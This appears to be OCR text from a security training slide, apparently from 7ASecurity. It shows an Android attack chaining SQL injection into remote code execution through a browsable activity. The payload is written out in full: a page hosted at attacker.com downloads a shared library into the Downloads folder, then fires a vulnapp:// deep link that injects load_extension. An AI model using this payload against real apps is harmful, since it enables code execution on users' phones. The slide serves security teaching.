 Attack: SQLi + RCE via browsable activity
File 2:
http://attacker.com/d.php
Contents:
<?php
$payload = "' where 1=(select load_extension('/sdcard/Download/test'));//";
?>
<iframe src="a.php"></iframe><!-- download test.so into Downloads folder -->
<iframe id="trigger"></iframe>
<script>
setTimeout(function() {
document.getElementById('trigger').src =
"vulnapp://?data=<?=$payload?>";
}, 5000); <!-- wait 5 seconds = download finished before triggering RCE -->
</script>
+ 7asecurity.com
7A
SECURITY